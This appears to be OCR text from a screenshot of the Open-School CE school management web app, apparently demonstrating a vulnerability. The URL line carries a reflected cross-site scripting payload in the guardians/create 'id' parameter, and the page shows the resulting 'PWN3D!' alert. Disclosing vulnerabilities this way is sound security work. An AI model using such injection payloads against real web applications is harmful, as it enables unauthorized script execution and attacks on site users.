 Open-School CE
10.35.246.22/osv/index.php?r=students/guardians/create&id=1<script>alert("PWN3D!")</script><script>alert("PW
Legtöbbször látogatott Bevezetés
OPEN APP EXPLORER 0 ACCOUNT
You are not viewing the current active year
SELECT YEAR
DASHBOARD MY ACCOUNT STUDENTS TEACHERS TENDANCE TIMETABLE FEES SETTINGS
PWN3D!
HOSTEL TRANSPORT LIBRARY DOWNLOADS NOTIFY REPORTS PURCHASE HR
OK
Home Students Enrolment Guardian Details
10.35.246.22 beolvasva